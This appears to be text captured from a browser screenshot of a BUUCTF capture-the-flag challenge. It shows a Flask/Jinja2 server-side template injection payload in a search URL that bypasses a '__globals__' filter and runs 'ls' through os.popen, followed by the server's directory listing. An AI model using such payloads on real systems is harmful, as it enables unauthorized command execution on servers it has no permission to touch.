 不安全 http://28a79331-973c-475d-a36c-f5ee3fca9820.node5.buuoj.cn:81/?search={{(QAQ.__eq__['__g''lobals__'].sys.modules.os.popen("ls")).read()}}"}
火狐官方站点 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF GZ::CTF BaseCTF2024新生赛 ... 西电 CTF 终端 "轩辕杯"云盾砺剑 CT... ctf 十六夜咲夜|插画师R... MD5在线加密/解密/...
You searched for:
bin boot dev etc flasklight home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var "}